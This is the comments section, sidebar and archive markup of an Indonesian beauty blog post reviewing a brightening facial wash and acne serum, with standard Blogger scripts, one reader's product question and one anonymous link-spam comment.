<div class='comments' id='comments'>
<a name='comments'></a>
<h4><i class='fa fa-comments icon'></i>2 comments:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
                  (function() {
                    var items = null;
                    var msgs = null;
                    var config = {};

                    // <![CDATA[
                    var cursor = null;
                    if (items && items.length > 0) {
                      cursor = parseInt(items[items.length - 1].timestamp) + 1;
                    }

                    var bodyFromEntry = function(entry) {
                      if (entry.gd$extendedProperty) {
                        for (var k in entry.gd$extendedProperty) {
                          if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
                            return '<span class="deleted-comment">' + entry.content.$t + '</span>';
                          }
                        }
                      }
                      return entry.content.$t;
                    }

                    var parse = function(data) {
                      cursor = null;
                      var comments = [];
                      if (data && data.feed && data.feed.entry) {
                        for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
                          var comment = {};
                          // comment ID, parsed out of the original id format
                          var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
                          comment.id = id ? id[2] : null;
                          comment.body = bodyFromEntry(entry);
                          comment.timestamp = Date.parse(entry.published.$t) + '';
                          if (entry.author && entry.author.constructor === Array) {
                            var auth = entry.author[0];
                            if (auth) {
                              comment.author = {
                                name: (auth.name ? auth.name.$t : undefined),
                                profileUrl: (auth.uri ? auth.uri.$t : undefined),
                                avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                              };
                            }
                          }
                          if (entry.link) {
                            if (entry.link[2]) {
                              comment.link = comment.permalink = entry.link[2].href;
                            }
                            if (entry.link[3]) {
                              var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                              if (pid && pid[1]) {
                                comment.parentId = pid[1];
                              }
                            }
                          }
                          comment.deleteclass = 'item-control blog-admin';
                          if (entry.gd$extendedProperty) {
                            for (var k in entry.gd$extendedProperty) {
                              if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                                comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                              } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                                comment.displayTime = entry.gd$extendedProperty[k].value;
                              }
                            }
                          }
                          comments.push(comment);
                        }
                      }
                      return comments;
                    };

                    var paginator = function(callback) {
                      if (hasMore()) {
                        var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
                        if (cursor) {
                          url += '&published-min=' + new Date(cursor).toISOString();
                        }
                        window.bloggercomments = function(data) {
                          var parsed = parse(data);
                          cursor = parsed.length < 50 ? null
                          : parseInt(parsed[parsed.length - 1].timestamp) + 1
                          callback(parsed);
                          window.bloggercomments = null;
                        }
                        url += '&callback=bloggercomments';
                        var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.src = url;
                        document.getElementsByTagName('head')[0].appendChild(script);
                      }
                    };
                    var hasMore = function() {
                      return !!cursor;
                    };
                    var getMeta = function(key, comment) {
                      if ('iswriter' == key) {
                        var matches = !!comment.author
                        && comment.author.name == config.authorName
                        && comment.author.profileUrl == config.authorUrl;
                        return matches ? 'true' : '';
                      } else if ('deletelink' == key) {
                        return config.baseUri + '/delete-comment.g?blogID='
                        + config.blogId + '&postID=' + comment.id;
                      } else if ('deleteclass' == key) {
                        return comment.deleteclass;
                      }
                      return '';
                    };

                    var replybox = null;
                    var replyUrlParts = null;
                    var replyParent = undefined;

                    var onReply = function(commentId, domId) {
                      if (replybox == null) {
                        // lazily cache replybox, and adjust to suit this style:
                        replybox = document.getElementById('comment-editor');
                        if (replybox != null) {
                          replybox.height = '250px';
                          replybox.style.display = 'block';
                          replyUrlParts = replybox.src.split('#');
                        }
                      }
                      if (replybox && (commentId !== replyParent)) {
                        replybox.src = '';
                        document.getElementById(domId).insertBefore(replybox, null);
                        replybox.src = replyUrlParts[0]
                        + (commentId ? '&parentID=' + commentId : '')
                        + '#' + replyUrlParts[1];
                        replyParent = commentId;
                      }
                    };

                    var hash = (window.location.hash || '#').substring(1);
                    var startThread, targetComment;
                    if (/^comment-form_/.test(hash)) {
                      startThread = hash.substring('comment-form_'.length);
                    } else if (/^c[0-9]+$/.test(hash)) {
                      targetComment = hash.substring(1);
                    }

                    // Configure commenting API:
                    var configJso = {
                      'maxDepth': config.maxThreadDepth
                    };
                    var provider = {
                      'id': config.postId,
                      'data': items,
                      'loadNext': paginator,
                      'hasMore': hasMore,
                      'getMeta': getMeta,
                      'onReply': onReply,
                      'rendered': true,
                      'initComment': targetComment,
                      'initReplyThread': startThread,
                      'config': configJso,
                      'messages': msgs
                    };

                    var render = function() {
                      if (window.goog && window.goog.comments) {
                        var holder = document.getElementById('comment-holder');
                        window.goog.comments.render(holder, provider);
                      }
                    };

                    // render now, or queue to render when library loads:
                    if (window.goog && window.goog.comments) {
                      render();
                    } else {
                      window.goog = window.goog || {};
                      window.goog.comments = window.goog.comments || {};
                      window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
                      window.goog.comments.loadQueue.push(render);
                    }
                  })();
                  // ]]>
                </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c5710278667607773623"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgY8etMcgeETX52CYNpcKc80dcI9iHIR7N6xAqL8FWmODkuOFSLnEo1yv7cjxYJ1A519kgaNm1YXkKI7ECvUWHYpOykV0NsKoZT0fwRTvpAhvv0P67r2OKNIHX01OIFs48/s45-c/erland.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17369385168047174765" rel="nofollow">Erland Ramdhani</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.evisrirezeki.com/2021/07/Brightening-Facial-Wash-Acne-Serum-Scarlett-Whitening.html?showComment=1639369913466#c5710278667607773623">December 13, 2021 11:31 AM</a></span></div><p class="comment-content">Rekomen FW buat kulit combi oily cenderung kusam dong, Teh. :D</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5710278667607773623">Reply</a><span class="item-control blog-admin blog-admin pid-1071592335"><a target="_self" href="https://www.blogger.com/comment/delete/8094367721834352280/5710278667607773623">Delete</a></span></span></div><div class="comment-replies"><div id="c5710278667607773623-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5710278667607773623-ra" class="thread-chrome thread-expanded"><div></div><div id="c5710278667607773623-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5710278667607773623">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5710278667607773623-ce"></div></li><li class="comment" id="c3500018362050282159"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.evisrirezeki.com/2021/07/Brightening-Facial-Wash-Acne-Serum-Scarlett-Whitening.html?showComment=1752688480522#c3500018362050282159">July 17, 2025 12:54 AM</a></span></div><p class="comment-content">2444CD2D51<br><a href="https://mmorpgoyunlar.godaddysites.com/" rel="nofollow">mmorpg oyunlar</a><br><a href="https://www.enguvenilir.com.tr/130/ask-acisina-ne-iyi-gelir" rel="nofollow">Aşk Acısına Ne İyi Gelir</a><br><a href="https://www.enguvenilir.com.tr/144/smm-panel" rel="nofollow">SMM Panel</a><br><a href="https://www.enguvenilir.com.tr/162/yabanci-numara-al" rel="nofollow">Yabancı Numara Al</a><br><a href="https://www.enguvenilir.com.tr/120/coin-kazanma" rel="nofollow">Coin Kazanma</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3500018362050282159">Reply</a><span class="item-control blog-admin blog-admin pid-1019274824"><a target="_self" href="https://www.blogger.com/comment/delete/8094367721834352280/3500018362050282159">Delete</a></span></span></div><div class="comment-replies"><div id="c3500018362050282159-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3500018362050282159-ra" class="thread-chrome thread-expanded"><div></div><div id="c3500018362050282159-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3500018362050282159">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3500018362050282159-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="2368432933934678201"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/8094367721834352280?po=2368432933934678201&hl=en&saa=85391&origin=https://www.evisrirezeki.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                    BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
                  </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.evisrirezeki.com/feeds/2368432933934678201/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div class='sidebar-wrapper' id='wp-sidebar' itemscope='' itemtype='http://schema.org/WPSideBar'>
<div class='section' id='sidebar' name='Sidebar'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>My Tale</h2>
<div class='widget-content'>
[socialcounter]
[facebook][https://web.facebook.com/evi.s.rezeki][4,100+]
[facebook][https://web.facebook.com/PenulisKembar/][900+ likes]
[twitter][https://twitter.com/EviSriRezeki][4,400+]
[instagram][https://www.instagram.com/evisrirezeki/][4,900+]
[youtube][https://www.youtube.com/channel/UC95oviYbvTLMeQp3w6uAUeg][150+]
[google-plus][https://plus.google.com/u/0/+EviSriRezeki][1,500+]
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.evisrirezeki.com/2015/06/daftar-seserahan-dalam-adat-sunda.html' target='_blank'>
<img alt='My Fairytale My Tale' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzLKGhSkgbzczS4XVfywJ4k41sShTHEStqEdY3GauloX8ZpG-f5vxDylygWkuty2j51Ts54JfEIs51U-ozLiqCn63Q6y1xQbA9jzHwAoTM2Iza2lCwDpUm4ST-8QvErQphcZz5pwfQDFup/w72-h72-p-k-no-nu/4.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.evisrirezeki.com/2015/06/daftar-seserahan-dalam-adat-sunda.html'>Daftar Seserahan Dalam Adat Sunda  </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.evisrirezeki.com/2015/06/serial-tv-oshin.html' target='_blank'>
<img alt='My Fairytale My Tale' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipbE8l1dt485NYikIBar9GiolOC9wrt9x8vKtdbp9Ui_AwctPzIVR-fCppuh_03lT12o840zc7SBgdrI41MNc8baNivqsnL6WCWX2hH8dEbImTgbMLbPbbFgQ81uQl_8J7z62DZ6aGS-4w/w72-h72-p-k-no-nu/IMG-2013-4-7-oshin.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.evisrirezeki.com/2015/06/serial-tv-oshin.html'>Serial TV Oshin</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.evisrirezeki.com/2013/10/membuat-me-review-buku.html' target='_blank'>
<img alt='My Fairytale My Tale' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDf4fXdb2eOA-WTdaHoCeOmo0GI5341zn6yPIhSSG5ElHj7PBI8caXQCadO81l3cprLUFpqM3BBDOUzqrBV4yb6Qu19JoE-zkOU4b3xZrLX9k7aJ5ORtxcfPeVIVhhrwI7OaRdu2VGBycF/w72-h72-p-k-no-nu/IMG00172-20131022-0050.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.evisrirezeki.com/2013/10/membuat-me-review-buku.html'>Membuat Review Buku</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.evisrirezeki.com/2015/06/berburu-musik-kekinian-di-aplikasi.html' target='_blank'>
<img alt='My Fairytale My Tale' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioUh7CqQBEM82K7Etsv7iveDj6qgF9DVOCEaymPLh9VgdSS7XaFOQuxcS3o4xew3FokIEkEXVvHY8sx-xymwA_Gp7XWzbTWDQEctbv5pxesB93tMUH7GQ0MRkoJPk-UZsxejxYH2DXGydx/w72-h72-p-k-no-nu/1.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.evisrirezeki.com/2015/06/berburu-musik-kekinian-di-aplikasi.html'>Berburu Musik Kekinian di Aplikasi LangitMusik</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.evisrirezeki.com/2016/01/df-clinic-diary-menghilangkan-bekas.html' target='_blank'>
<img alt='My Fairytale My Tale' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifANRmT5i8dpcpQADX5LfmQanwU6n4EU-IsawMez1XohQM92ceayURjbEuvNOF9aASOFjHzWBpB5E-na3sjU6fpty7j3bu3B43ynUnZ_7cmpmLZaTcOf3ScXc0VN1YYEmVLK_Yu__XYDx1/w72-h72-p-k-no-nu/laser.gif'/>
</a>
</div>
<div class='item-title'><a href='https://www.evisrirezeki.com/2016/01/df-clinic-diary-menghilangkan-bekas.html'>DF Clinic Diary: Menghilangkan Bekas Jerawat dengan Laser</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>recent posts</h2>
<div class='widget-content'>
recentposts
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Royalty</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/8094367721834352280?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.evisrirezeki.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/8094367721834352280?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.evisrirezeki.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Wanderer</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<img alt="Sparkline" height="30" id="Stats1_sparkline" src="//2.bp.blogspot.com/-nsxCtkYnchQ/VLEifAyf97I/AAAAAAAAIlk/9Viyy0W9r04/s1600/FFF.png" title="Sparkline" width="75">
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'></span>
<script src="//www.evisrirezeki.com/feeds/posts/default?alt=json-in-script&amp;max-results=0&amp;callback=postCount" type="text/javascript"></script>
</div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Library</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2025/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2025/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2025/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2025/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2024/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2024/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2024/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2024/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2023/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2023/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2023/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2023/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2023/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2022/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2022/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2022/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2022/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2022/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(44)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2021/12/'>
December
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2021/11/'>
November
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2021/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2021/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2021/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2021/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='posts'>
<li><a href='https://www.evisrirezeki.com/2021/07/smartfren-unlimited-maxi-beneran.html'>smartfren UNLIMITED MAXI, Beneran Juaranya #Unlimi...</a></li>
<li><a href='https://www.evisrirezeki.com/2021/07/Khasiat-dan-Bahan-Alami-dalam-Chio-Essential-Oil.html'>Beragam Khasiat dan Bahan Alami dalam Chio Essenti...</a></li>
<li><a href='https://www.evisrirezeki.com/2021/07/Brightening-Facial-Wash-Acne-Serum-Scarlett-Whitening.html'>Review Brightening Facial Wash dan Acne Serum Dari...</a></li>
<li><a href='https://www.evisrirezeki.com/2021/07/Rumah-Zakat-Distribusikan-Bantuan-Kesehatan-dan-Logistik.html'>Rumah Zakat Mengajak Kita Kolaborasi Membantu Sesa...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2021/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2021/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2021/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2021/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2021/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2021/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.evisrirezeki.com/2020/'>
2020
